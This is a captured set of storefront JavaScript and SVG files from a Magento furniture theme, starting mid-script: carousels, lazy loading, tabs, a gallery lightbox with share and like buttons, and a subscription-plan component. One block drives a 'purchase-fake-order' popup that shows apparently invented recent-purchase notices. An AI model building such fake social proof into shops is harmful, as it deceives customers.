			setTimeout(function(){
				this_load.find("img[data-src]").lazy({
					bind:event,
					attribute: 'data-src',
					visibleOnly: true,
					threshold: 0,
					enableThrottle: true,
					throttle: 500,
					afterLoad: function(element) {
						$(element).addClass("lazy-loaded");
						$(element).closest(".absolute-content-image").removeClass("lazyload-content");
						setTimeout(function(){
							$(element).addClass("transition");
						}, 1000);
					}
				});  
				
			}, 1500); 
		});

		owl_ini.each(function(index, el) {

			var $_this = $(this);
			var $center = $_this.data('center');
			var $mousedrag = $_this.data('mousedrag');
			var $stagepadding = $_this.data('stagepadding');
			var $item = $_this.data('items');
			var $touchdrag = $_this.data('touchdrag');
			var $rtl = $_this.data('rtl');
			var $dots = $_this.data('dots');
			var $rewind = $_this.data('rewind');
			var $autoplayhoverpause = $_this.data('autoplayhoverpause');
			var $nav = $_this.data('nav');
			var $margin = parseInt($_this.data('margin') ? $_this.data('margin') : 0);
			var $bigdesk_items = $_this.data('bigdesktop')
				? $_this.data('bigdesktop')
				: $item
				? $item
				: 4;
			var $desksmall_items = $_this.data('smalldesktop')
				? $_this.data('smalldesktop')
				: $item
				? $item
				: 3;
			var $bigtablet_items = $_this.data('bigtablet')
				? $_this.data('bigtablet')
				: $item
				? $item
				: 3;
			var $tablet_items = $_this.data('tablet')
				? $_this.data('tablet')
				: $item
				? $item
				: 3;
			var $tabletsmall_items = $_this.data('smalltablet')
				? $_this.data('smalltablet')
				: $item
				? $item
				: 2;
			var $mobile_items = $_this.data('mobile')
				? $_this.data('mobile')
				: $item
				? $item
				: 1;
			var $tablet_margin = Math.floor($margin / 1.5);
			var $mobile_margin = Math.floor($margin / 3);
			var $default_items = $item ? $item : 4;
			var $autoplay = $_this.data('autoplay');
			var $autoplayTimeout = $_this.data('autoplaytimeout')
				? $_this.data('autoplaytimeout')
				: 5000;
			var $smartSpeed = $_this.data('speed') ? $_this.data('speed') : 250;
			var $loop = $_this.data('loop');

			var $next_text = $_this.data('navnext')
				? $_this.data('navnext')
				: 'Next';
			var $prev_text = $_this.data('navprev')
				? $_this.data('navprev')
				: 'Prev';
			$_this.owlCarousel({
				autoplayHoverPause: $autoplayhoverpause,
				center: $center,
				rewind: $rewind,
				touchDrag: $touchdrag,
				mouseDrag: $mousedrag,
				stagePadding: $stagepadding,
				loop: $loop,
				nav: $nav,
				dots: $dots,
				margin: $margin,
				rtl: $rtl,
				items: $default_items,
				autoplay: $autoplay,
				autoplayTimeout: $autoplayTimeout,
				smartSpeed: $smartSpeed,
				lazyLoad: true,
				navText: [$next_text, $prev_text],
				responsive: {
					0: {
						items: $mobile_items,
						margin: $mobile_margin
					},
					576: {
						items: $tabletsmall_items,
						margin: $mobile_margin
					},
					768: {
						items: $tablet_items,
						margin: $tablet_margin
					},
					992: {
						items: $bigtablet_items,
						margin: $tablet_margin
					},
					1024: {
						items: $desksmall_items,
						margin: $margin
					},
					1200: {
						items: $default_items,
						margin: $margin
					},
					1440: {
						items: $bigdesk_items,
						margin: $margin
					},
				},
			});
			if($_this.data('sameheight'))
			{
				var classSameHeight = $_this.data('sameheight');
				setTimeout(function(){
					$(classSameHeight).sameMinHeight();
				}, 1000);
			}

			function setFirstAndLastItemOwl() {
				var total_owl_document_ready = $_this.find('.owl-item.active').length;
				$_this.find('.owl-item').removeClass('first-active-item');
		    	$_this.find('.owl-item').removeClass('last-active-item');
		    	$_this.find('.owl-item.active').each(function(index) {
					if (index === 0) {
						$(this).addClass('first-active-item');
					}
					if (index === total_owl_document_ready - 1 && total_owl_document_ready > 1) {
						$(this).addClass('last-active-item');
					}
				});
			}

			$_this.on('resized.owl.carousel', function (){
				$_this.find('.product-item-details').sameMinHeight();
			});

			$_this.on('translated.owl.carousel', function(event) {
				setFirstAndLastItemOwl();
			});
		});
		$('.footer-links h4').click(function () {
			if(!$(this).hasClass('active')){
				$(this).addClass('active');
				$(this).closest('.footer-links').find('.footer-contents').show(300);
			}else{
				$(this).removeClass('active');
				$(this).closest('.footer-links').find('.footer-contents').hide(300); 
			}
			return false;
		});
		$('.brand-product-tab .brand-list-tab-container-title a').click(function () {
			if(!$(this).closest('.item').hasClass('active')){
				var id = $(this).attr('href');
				var height = $( '.brand-list-tab-container-content div.show-blocks').height();
				$('.brand-list-tab-container-content .item.content.show-blocks').addClass('hide-blocks');	
				$('.brand-list-tab-container-content .item.content.show-blocks').removeClass('show-blocks');
				$(id).removeClass('hide-blocks');
				$(id).addClass('show-blocks');

				$('.brand-product-tab').addClass('loadding');
				$('.brand-product-tab .brand-list-tab-container-title').find('.item').removeClass('active');
				$(this).closest('.item').addClass('active');
				$(id).addClass('click-show-block');
				$('.brand-list-tab-container-content').css("min-height", height);
				$('.brand-list-tab-container-content .click-show-block').append("<div class='tab-loadding' style='min-height: "+height+"px;'><div class='loading-icon'><span></span><span></span><span></span><span></span></div>");
				$(id).trigger('contentUpdatedOwl',[id]);
				setTimeout(function(){
					$(id).find('.tab-loadding').remove();
					$(id).removeClass('click-show-block');
					$('.brand-product-tab').removeClass('loadding');
				}, 800);  
			}
			return false
		});
		$('.panel-group .panel h5').click(function () {
			if(!$(this).hasClass('active')){
				$(this).addClass('active');
				$(this).closest('.panel').find('.panel-collapse').show(300);
			}else{
				$(this).removeClass('active');
				$(this).closest('.panel').find('.panel-collapse').hide(300); 
			}
			return false;
		});
		// $('.toggle-nav-footer').click(function () {
			// $('.nav-toggle').trigger('click');
			// return false;
		// });
		var currentLocation = window.location.href;
		$(".navigation.custommenu ul li").each(function(){
			var for_url = $(this).find('a').attr('href');
			if(currentLocation == for_url || currentLocation+'/' == for_url){
				if($(this).hasClass('level0')){
					$(this).addClass('active'); 
				}else{
					$(this).closest('li.level0').addClass('active');
				}
			}
		});
		$('#back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		$.fn.hasId = function(id) {
			return this.attr('id') == id;
		  };
		$('div').each(function(){
			var hasID = $(this).hasId('category-image');
			if(hasID){
				$('.category-view-breadcrumbs-banner').addClass('image-banner');
				$(".header-container").addClass("banner-image")
			}
		});
		$('div').each(function(){
			var hasClass = $(this).hasClass('top-banner-blog-container')
			if(hasClass){
				$(".header-container").addClass("banner-image")
			}
		});
		if($('#purchase-fake-order').length > 0){
			var show_number_seconds = parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));
			var show_number_hide = parseInt($('#purchase-fake-order').attr('data-seconds-hide'));
			var url_fake = $('#purchase-fake-order').attr('data-url');
			var interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
			$(document).on('click', '#purchase-fake-order .purchase-close', function(){
				clearInterval(interval_fake_order);
				$('#purchase-fake-order').removeClass('fadeInUp');
				$('#purchase-fake-order').addClass('fadeOutDown');
			});
			function getProductRandom(){
				if(!$('#purchase-fake-order').hasClass('fadeInUp')){
					$.getJSON(url_fake, function( data ) {
						$('#purchase-fake-order .product-purchase').html(data.html);
						$('#purchase-fake-order').removeClass('fadeOutDown');
						$('#purchase-fake-order').addClass('fadeInUp');
						$('#purchase-fake-order').removeAttr("style");
						setTimeout(function(){
							$('#purchase-fake-order').removeClass('fadeInUp');
							$('#purchase-fake-order').addClass('fadeOutDown'); 
						}, show_number_hide*1000);
					});
				}
				else{
					$('#purchase-fake-order').removeClass('fadeInUp');
					$('#purchase-fake-order').addClass('fadeOutDown'); 
				}
			}
		}

		var scrolled_sticky = false;
		var scrolled_back = false;
		
		$(window).scroll(function () {
			if ($(this).scrollTop() > 400 && !scrolled_back) {
				$('#back-top').addClass('show');
				scrolled_back = true;
			}
			if ($(this).scrollTop() <= 400 && scrolled_back) {
				$('#back-top').removeClass('show');
				scrolled_back = false;
			}
			var num = $('.page-header').outerHeight();
			var screenWidth = $(window).width();
			
			if ($(this).scrollTop() > num && screenWidth >= 768 ){  
				$(".header-container").addClass("sticky");
			}
			else{
				$(".header-container").removeClass("sticky");
			}
		});
	});
	var background = $('.contact-index-index .page-title-wrapper').css('background-image');
	if(background){
		$('.contact-index-index .page-title-wrapper').addClass('background-contact');
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/pub/media/wysiwyg/discover-ico.svg
body_size: 1702
content:
<svg width="50" height="30" viewBox="0 0 50 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="50" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_25_4" transform="scale(0.02 0.0333333)"/>
</pattern>
<image id="image0_25_4" width="50" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/js/view/light-box.js
body_size: 2630
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/url'
], function ($, modal,urlBuilder) {
    'use strict';

    return function (config) {
        //show popup
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            buttons: []
        };

        var list_image_popup;
        var list_image_popup_top = config.list_image_popup_top;
        var list_image_popup_footer = config.list_image_popup_footer;
        var position;
        var default_url = window.location.href;

        $('.imageslider').click(function () {
            switch ($(this).closest('.image-item').find('.position_slider').val()) {
                case "top":
                    list_image_popup = list_image_popup_top;
                    position = 'top';
                    break;
                case "footer":
                    list_image_popup = list_image_popup_footer;
                    position = 'footer';
                    break;
                default:
                    list_image_popup = config.list_image_popup;
            }
        });

        var popup = modal(options, $('#popup-modal'));
        var chosen_image_index;
        var index_slideshow;

        $('.imageslider').click(function () {
            var background = $(this).attr('src');
            $('.popup-image-current').attr('src', background);
            $('.popup-image_id').val($(this).closest('.image-item').find('.image_id').val());


            var index_of_image_id;
            for (var i = 0; i < list_image_popup.length; i++) {
                if (list_image_popup[i].image_id == $('.popup-image_id').val()) {
                    index_of_image_id = i;
                    $('.image-title').text(list_image_popup[index_of_image_id].title);
                    $('.image-description').text(list_image_popup[index_of_image_id].description);
                    if (list_image_popup[index_of_image_id].product_id == null) {
                        $('.popup-product_id').val('null');
                        $('.popup-link-product').text('');
                    } else {
                        $('.popup-product_id').val(list_image_popup[index_of_image_id].product_id);
                        $('.popup-link-product').text(list_image_popup[index_of_image_id].product_name);
                        $('.popup-link-product').attr('href', list_image_popup[index_of_image_id].product_link);
                    }

                    if (list_image_popup[index_of_image_id].color == "white")
                        $('.popup-love-icon').css('color', 'black');
                    else
                        $('.popup-love-icon').css('color', list_image_popup[index_of_image_id].color);
                    $('.popup-love-number').text(list_image_popup[index_of_image_id].love);
                    $('.current-index').text(index_of_image_id + 1);
                    $('.total-images').text(list_image_popup.length);
                    if (list_image_popup[index_of_image_id].love > 1)
                        $('.popup-word').text('likes');
                    else
                        $('.popup-word').text('like');

                    changeUrlWhenClickImage($('.popup-image_id').val());

                    break;
                }
            }

            //image for small slide-show
            $('.image-slide-show').attr('src', '');
            $('.image-slide-show').removeClass('border-for-image');
            var list_image_slideshow = [];
            index_slideshow = parseInt(index_of_image_id / 9);
            chosen_image_index = parseInt(index_of_image_id % 9);

            if (index_of_image_id == 0)
                index_slideshow = parseInt(0);
            if (index_of_image_id == list_image_popup.length - 1 && parseInt(index_of_image_id % 9) == 0)
                index_slideshow = parseInt(index_of_image_id / 9);

            for (var i = index_slideshow * 9; i < index_slideshow * 9 + 9; i++) {
                if (typeof list_image_popup[i] !== 'undefined')
                    list_image_slideshow.push(list_image_popup[i]);
            }

            for (var i = 0; i < list_image_slideshow.length; i++) {
                $('#slideshow' + i).attr('src', config.mediaUrl + list_image_slideshow[i].image);
                if (i == chosen_image_index) {
                    $('#slideshow' + i).addClass('border-for-image');
                }

            }

            $('#popup-modal').modal('openModal');
        });

        //popup share button
        var url;
        var image;
        $('.popup-facebook-share').click(function () {
            switch (position) {
                case "top":
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_category_top + '&image_id=' + $('.popup-image_id').val();
                    break;
                case "footer":
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_category_footer + '&image_id=' + $('.popup-image_id').val();
                    break;
                default:
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_product + '&image_id=' + $('.popup-image_id').val();
            }

            window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(url), "", "width=500,height=400");
        });

        $('.popup-twitter-share').click(function () {
            switch (position) {
                case "top":
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_category_top + '&image_id=' + $('.popup-image_id').val();
                    break;
                case "footer":
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_category_footer + '&image_id=' + $('.popup-image_id').val();
                    break;
                default:
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_product + '&image_id=' + $('.popup-image_id').val();
            }

            window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(url), "", "width=500,height=400");
        });

        $('.popup-pinterest-share').click(function () {
            image = $('.popup-image-current').attr('src');

            switch (position) {
                case "top":
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_category_top + '&image_id=' + $('.popup-image_id').val();
                    break;
                case "footer":
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_category_footer + '&image_id=' + $('.popup-image_id').val();
                    break;
                default:
                    url = config.urlKey + '?gallery_id=' + config.gallery_id_product + '&image_id=' + $('.popup-image_id').val();
            }

            window.open('http://pinterest.com/pin/create/link/?url=' + encodeURIComponent(url) + '&media=' + image, "", "width=500,height=400");
        });

        //popup love icon
        $('.popup-love-icon').click(function () {
            if (config.checkLogin == 0)
            {
                var url = urlBuilder.build('imagegallery/gallery/redirectLogin');
                window.location.href = url;
            }
            else
            {
                var lovenumber = $.ajax({
                    url: config.loveUrl,
                    type: 'POST',
                    showLoader: true,
                    async: false,
                    dataType: 'json',
                    data: {
                        image_id: $('.popup-image_id').val(),
                    },
                    success: function (response) {
                    },
                    error: function () {
                    }
                }).responseJSON;

                $('.popup-love-number').html(lovenumber['number_love']);
                var word;
                if (lovenumber['number_love'] > 1)
                    word = "likes";
                else word = "like";
                $('.popup-word').text(word);

                if (lovenumber['color'] == "white")
                    $('.popup-love-icon').css('color', 'black');
                else
                    $('.popup-love-icon').css('color', lovenumber['color']);


                for (var i = 0; i < list_image_popup.length; i++) {
                    if (list_image_popup[i].image_id == $('.popup-image_id').val()) {
                        list_image_popup[i].love = lovenumber['number_love'];
                        list_image_popup[i].color = lovenumber['color'];
                    }
                }

                switch (position) {
                    case "top":
                        for (var i = 0; i < list_image_popup_footer.length; i++)
                            if (list_image_popup_footer[i].image_id == $('.popup-image_id').val())
                            {
                                list_image_popup_footer[i].love = lovenumber['number_love'];
                                list_image_popup_footer[i].color = lovenumber['color'];
                            }
                        break;
                    case "footer":
                        for (var i = 0; i < list_image_popup_top.length; i++)
                            if (list_image_popup_top[i].image_id == $('.popup-image_id').val())
                            {
                                list_image_popup_top[i].love = lovenumber['number_love'];
                                list_image_popup_top[i].color = lovenumber['color'];
                            }
                        break;
                }
            }
        });

        //change to previous image
        $('.previous-button,.previous-slide').click(function () {
            var index_of_image_id;
            for (var i = 0; i < list_image_popup.length; i++) {
                if (list_image_popup[i].image_id == $('.popup-image_id').val()) {
                    if (i == 0)
                        index_of_image_id = list_image_popup.length - 1;
                    else
                        index_of_image_id = i - 1;
                    $('.popup-image-current').attr('src', config.mediaUrl + list_image_popup[index_of_image_id].image);

                    $('.image-title').text(list_image_popup[index_of_image_id].title);
                    $('.image-description').text(list_image_popup[index_of_image_id].description);
                    if (list_image_popup[index_of_image_id].product_id == null) {
                        $('.popup-product_id').val('null');
                        $('.popup-link-product').text('');
                    } else {
                        $('.popup-product_id').val(list_image_popup[index_of_image_id].product_id);
                        $('.popup-link-product').text(list_image_popup[index_of_image_id].product_name);
                        $('.popup-link-product').attr('href', list_image_popup[index_of_image_id].product_link);
                    }

                    if (list_image_popup[index_of_image_id].color == "white")
                        $('.popup-love-icon').css('color', 'black');
                    else
                        $('.popup-love-icon').css('color', list_image_popup[index_of_image_id].color);

                    $('.popup-love-number').text(list_image_popup[index_of_image_id].love);
                    $('.popup-image_id').val(list_image_popup[index_of_image_id].image_id);
                    if (list_image_popup[index_of_image_id].love > 1)
                        $('.popup-word').text('likes');
                    else
                        $('.popup-word').text('like');

                    changeUrlWhenClickImage($('.popup-image_id').val());

                    break;
                }
            }
            chosen_image_index--;
            if ((chosen_image_index == -1 && index_of_image_id != list_image_popup.length - 1) || index_of_image_id == list_image_popup.length - 1) {
                chosen_image_index = 8;
                if (index_of_image_id == list_image_popup.length - 1) {
                    chosen_image_index = parseInt((list_image_popup.length - 1) % 9);
                    index_slideshow = parseInt((list_image_popup.length - 1) / 9);
                } else
                    index_slideshow--;

                var j = 0;
                for (var i = index_slideshow * 9; i < index_slideshow * 9 + 9; i++) {
                    if (typeof list_image_popup[i] !== 'undefined') {
                        $('#slideshow' + j).attr('src', config.mediaUrl + list_image_popup[i].image);
                        j++;
                    } else {
                        $('#slideshow' + j).attr('src', '');
                        j++;
                    }
                }
            }

            $('.image-slide-show').removeClass('border-for-image');
            $('#slideshow' + chosen_image_index).addClass('border-for-image');
            $('.current-index').text(index_of_image_id + 1);
        });

        $('.next-button,.next-slide').unbind().click(function () {
            var index_of_image_id;
            for (var i = 0; i < list_image_popup.length; i++) {
                if (list_image_popup[i].image_id == $('.popup-image_id').val()) {
                    if (i == list_image_popup.length - 1)
                        index_of_image_id = 0;
                    else
                        index_of_image_id = i + 1;
                    $('.popup-image-current').attr('src', config.mediaUrl + list_image_popup[index_of_image_id].image);

                    $('.image-title').text(list_image_popup[index_of_image_id].title);
                    $('.image-description').text(list_image_popup[index_of_image_id].description);
                    if (list_image_popup[index_of_image_id].product_id == null) {
                        $('.popup-product_id').val('null');
                        $('.popup-link-product').text('');
                    } else {
                        $('.popup-product_id').val(list_image_popup[index_of_image_id].product_id);
                        $('.popup-link-product').text(list_image_popup[index_of_image_id].product_name);
                        $('.popup-link-product').attr('href', list_image_popup[index_of_image_id].product_link);
                    }

                    if (list_image_popup[index_of_image_id].color == "white")
                        $('.popup-love-icon').css('color', 'black');
                    else
                        $('.popup-love-icon').css('color', list_image_popup[index_of_image_id].color);

                    $('.popup-love-number').text(list_image_popup[index_of_image_id].love);
                    $('.popup-image_id').val(list_image_popup[index_of_image_id].image_id);
                    if (list_image_popup[index_of_image_id].love > 1)
                        $('.popup-word').text('likes');
                    else
                        $('.popup-word').text('like');

                    changeUrlWhenClickImage($('.popup-image_id').val());

                    break;
                }
            }
            chosen_image_index++;
            if ((chosen_image_index % 9 == 0 && index_of_image_id != 0) || index_of_image_id == 0) {
                chosen_image_index = 0;
                if (index_of_image_id == 0)
                    index_slideshow = 0;
                else
                    index_slideshow++;
                var j = 0;
                for (var i = index_slideshow * 9; i < index_slideshow * 9 + 9; i++) {
                    if (typeof list_image_popup[i] !== 'undefined') {
                        $('#slideshow' + j).attr('src', config.mediaUrl + list_image_popup[i].image);
                        j++;
                    } else {
                        $('#slideshow' + j).attr('src', '');
                        j++;
                    }
                }
            }

            $('.image-slide-show').removeClass('border-for-image');
            $('#slideshow' + chosen_image_index).addClass('border-for-image');
            $('.current-index').text(index_of_image_id + 1);

        });

        $('.image-slide-show').unbind().click(function () {
            if ($(this).attr('src') != '') {
                var index_of_image_id;
                $('.image-slide-show').removeClass('border-for-image');
                $(this).addClass('border-for-image');
                for (var i = index_slideshow * 9; i < index_slideshow * 9 + 9; i++) {
                    if (typeof list_image_popup[i] !== 'undefined') {
                        var image_url = config.mediaUrl + list_image_popup[i].image;
                        if (image_url == $(this).attr('src')) {
                            chosen_image_index = i % 9;
                            index_of_image_id = i;
                            $('.current-index').text(index_of_image_id + 1);

                            $('.popup-image-current').attr('src', image_url);
                            $('.popup-image_id').val(list_image_popup[i].image_id);
                            $('.image-title').text(list_image_popup[i].title);
                            $('.image-description').text(list_image_popup[i].description);
                            if (list_image_popup[i].product_id == null) {
                                $('.popup-product_id').val('null');
                                $('.popup-link-product').text('');
                            } else {
                                $('.popup-product_id').val(list_image_popup[index_of_image_id].product_id);
                                $('.popup-link-product').text(list_image_popup[index_of_image_id].product_name);
                                $('.popup-link-product').attr('href', list_image_popup[index_of_image_id].product_link);
                            }

                            if (list_image_popup[i].color == "white")
                                $('.popup-love-icon').css('color', 'black');
                            else
                                $('.popup-love-icon').css('color', list_image_popup[i].color);
                            $('.popup-love-number').text(list_image_popup[i].love);
                            if (list_image_popup[i].love > 1)
                                $('.popup-word').text('likes');
                            else
                                $('.popup-word').text('like');

                            changeUrlWhenClickImage($('.popup-image_id').val());

                            break;
                        }
                    }
                }
            }
        });

        function changeUrlWhenClickImage(image_id)
        {
            var url = '';
            switch (position) {
                case "top":
                    url = config.urlKey+"?gallery_id=" + config.gallery_id_category_top + "&image_id=" + image_id;
                    break;
                case "footer":
                    url = config.urlKey+"?gallery_id=" + config.gallery_id_category_footer + "&image_id=" + image_id;
                    break;
                default:
                    url = config.urlKey+"?gallery_id=" + config.gallery_id_product + "&image_id=" + image_id;
            }
            window.history.pushState("", "", url );
        }

        $(document).on('keydown', function (e) {
            switch (e.keyCode) {
                case 27:
                    $('#popup-modal').modal('closeModal');
                    return;
                case 37:
                    $('.previous-slide').trigger('click');
                    return;
                case 39:
                    $('.next-slide').trigger('click');
                    return;
            }
        });

        $(document).on('click','.modals-overlay',function () {
            var magento_version = config.magento_version;
            magento_version = magento_version.substring(0,3);
            if (magento_version <= 2.2)
                $('#popup-modal').modal('closeModal');
        });

        $('#popup-modal').on('modalclosed', function() {
            window.history.pushState("", "", default_url );
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Magenest_ImageGallery/images/twitter-svg.svg
body_size: 1464
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #26a6d1 } 
		.shp1 { fill: #ffffff } 
	</style>
	<g id="Layer">
		<path id="Layer" class="shp0" d="M24 0C37.26 0 48 10.75 48 24C48 37.26 37.26 48 24 48C10.74 48 0 37.26 0 24C0 10.75 10.74 0 24 0Z" />
		<path id="Layer" class="shp1" d="M39 16.17C37.96 16.62 36.83 16.93 35.64 17.06C36.85 16.36 37.78 15.25 38.22 13.92C37.09 14.57 35.84 15.05 34.5 15.3C33.44 14.2 31.92 13.51 30.23 13.51C27 13.51 24.39 16.05 24.39 19.18C24.39 19.63 24.44 20.06 24.54 20.48C19.68 20.24 15.37 17.98 12.48 14.55C11.98 15.39 11.69 16.36 11.69 17.4C11.69 19.37 12.72 21.11 14.29 22.12C13.33 22.09 12.43 21.84 11.64 21.41L11.64 21.48C11.64 24.24 13.66 26.53 16.33 27.05C15.84 27.18 15.33 27.25 14.79 27.25C14.42 27.25 14.05 27.22 13.69 27.15C14.44 29.4 16.6 31.05 19.16 31.09C17.16 32.61 14.63 33.52 11.89 33.52C11.42 33.52 10.96 33.49 10.5 33.44C13.09 35.05 16.16 35.99 19.46 35.99C30.22 35.99 36.11 27.34 36.11 19.84L36.09 19.11C37.23 18.31 38.22 17.31 39 16.17Z" />
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
	<g id="Layer">
	</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Squareup_Omni/js/subscription/product/plan.js
body_size: 409
content:
define([
        "ko",
        "uiComponent"
    ], function(ko, Component) {
        'use strict';

        return Component.extend({
            defaults: {
                template: 'Squareup_Omni/subscription/product/plan'
            },

            config: [],
            payment: null,
            selectedPlan: null,
            currentPlan: null,

            initialize: function () {
                var me = this;

                this.config = window.squareup_subscription_config;
                this.payment = ko.observable(this.config.allow_purchase_once ? 'purchase' : 'subscription');
                this.selectedPlan = ko.observable();
                this.currentPlan = ko.observable();

                this.selectedPlan.subscribe(function(newValue) {
                    me.currentPlan(ko.utils.arrayFirst(me.config.plans, function(plan) {
                        return plan.subscriptionplan_id == me.selectedPlan()
                    }));
                });

                this._super();
            }
        });
    }
)


--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Swissup_Easytabs/js/tabs.js
body_size: 2055
content:
define([
    'jquery',
    'mage/accordion',
    'Magento_Ui/js/lib/view/utils/async'
], function ($, accordion) {
    'use strict';

    /**
     * Animated scroll to element
     *
     * @param  {jQuery} element
     */
    function _scrollAnimated(element) {
        $('html, body').animate({
            scrollTop: element.offset().top - 50
        }, 300);
    }

    /**
     * @param  {jQuery} context
     */
    function _updateFormKey(context)
    {
        var inputSelector = 'input[name="form_key"]',
            formKey;

        formKey = $.mage.cookies.get('form_key');
        $(inputSelector, context).val(formKey);
    }

    $.widget('swissup.tabs', accordion, {
        options: {
            externalLink: '[data-action=activate-tab], .action[href*="\\#review"]',
            ajaxUrlElement: '[data-ajaxurl]',
            ajaxUrlAttribute: 'data-ajaxurl',
            ajaxContentOnce: true,
            ajaxContentCache: true
        },

        /**
         * {@inheritdoc}
         */
        _create: function () {
            var me = this;

            // Compatibility with old customizations.
            // Someday can be removed.
            if (typeof me.options.active === 'number') {
                me.options.active = [me.options.active];
            }

            me._bindAfterAjax();
            me._super();
            me.lastOpened = me.getOpened();
            me.lastOpened.trigger('beforeOpen');
            me._bindExternalLinks();
            me._bindBeforeOpen();
        },

        /**
         * Listen tab content update after Ajax request.
         */
        _bindAfterAjax: function () {
            var me = this;

            $.async(
                {
                    selector: '[data-role=content][aria-busy=true] > :first-child',
                    ctx: me.element.get(0)
                },
                function (firstChild) {
                    var content = $(firstChild).parent();

                    me._cancelFurtherPromiseCalls(content);
                    // Trigger mage-init execution.
                    content.trigger('contentUpdated');
                    // apply ko binding
                    content.children().applyBindings();
                    // Unset height for tab content.
                    content.css('height', '');
                    // Trigger event that content is loaded.
                    content.trigger('easytabs:contentLoaded');
                    // Update formkey
                    _updateFormKey(content);
                }
            );
        },

        /**
         * Listen external link click to activate tab.
         */
        _bindExternalLinks: function () {
            var me = this;

            $(me.options.externalLink).on('click', function (event) {
                var anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');

                // Workaround to open reviews tab when click on link under product image.
                anchor = anchor === 'review-form' ? 'reviews' : anchor;
                $('[data-role="content"]', me.element).each(function (index) {
                    if (this.id === anchor) {
                        me.element.tabs('activate', index);
                        _scrollAnimated($(this));
                        event.preventDefault();
                        event.stopImmediatePropagation();
                    }
                });
            });

            // force my click listener to run first
            // inspired by https://stackoverflow.com/a/13980262
            $(me.options.externalLink).each(function () {
                var handlers;

                handlers = jQuery._data(this).events.click;
                handlers.unshift(handlers.pop());
            });
        },

        /**
         * Listen tab before open.
         */
        _bindBeforeOpen: function () {
            var me = this;

            me.collapsibles.on('beforeOpen', function (event) {
                var currentTab = $(event.currentTarget),
                    height;

                height = me.getContent(me.lastOpened).outerHeight();
                me.lastOpened = $(event.currentTarget);

                if (me.isAjaxTab(currentTab) &&
                    $(window).width() > 767
                ) {
                    // Tab has ajax content. Set height for the tab content to
                    // reduce jumps of page content.
                    me.getContent(currentTab).css('height', height);
                }
            });
        },

        /**
         * @param  {jQuery} content
         */
        _cancelFurtherPromiseCalls: function (content) {
            var tabTitleId = content.attr('aria-labelledby'),
                title;

            if (tabTitleId) {
                title = document.getElementById(tabTitleId);
                // cancel follow requests for tab
                delete $(title).data('mageCollapsible').xhr;
            }
        },

        /**
         * {inheritdoc}
         */
        _instantiateCollapsible: function (element, index, active, disabled) {
            var content = this.contents.eq(index),
                anchor = window.location.hash;

            this._super(element, index, active, disabled);

            // Expand tab and scroll to it.
            try {
                if (content.find(anchor).length > 0 ||
                    content.attr('id') === anchor.replace('#', '')
                ) {
                    $(element).collapsible('forceActivate');
                    _scrollAnimated(
                        content.find(anchor).length ? content.find(anchor) : content
                    );
                }
            } catch (err) {
                console.warn(err);
            }
        },

        /**
         * Get opened tab.
         *
         * @return {jQuery}
         */
        getOpened: function () {
            var me = this;

            return me.collapsibles.filter(function () {
                return $(this).hasClass(me.options.openedState);
            });
        },

        /**
         * Get content of tab (collapsibles).
         *
         * @param  {HTMLElement} element
         * @return {jQuery}
         */
        getContent: function (element) {
            var collapsible = $(element).data('mageCollapsible');

            if (!collapsible) {
                return $();
            }

            return $(collapsible.content);
        },

        /**
         * Check if tab loads content via ajax.
         *
         * @param  {HTMLElement}  element
         * @return {Boolean}
         */
        isAjaxTab: function (element) {
            return !!$(this.options.ajaxUrlElement, element).length;
        }
    });

    return $.swissup.tabs;
});


--- FILE ---
content_type: application/javascript
request_url: https://cyron.com/static/frontend/bluesky/bluesky_outstock_funiture_06/en_US/Bss_Quickview/js/bss_config.js
body_size: 1398
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category   BSS
 * @package    Bss_Quickview
 * @author     Extension Team
 * @copyright  Copyright (c) 2019-2020 BSS Commerce Co. ( http://bsscommerce.com )
 * @license    http://bsscommerce.com/Bss-Commerce-License.txt
 */
define(
    [
        'jquery',
        'mage/mage',
        'Bss_Quickview/js/jquery.magnific-popup.min'
    ],
    function ($) {
        "use strict";
        $.widget(
            'bss.bss_config',
            {
                options: {
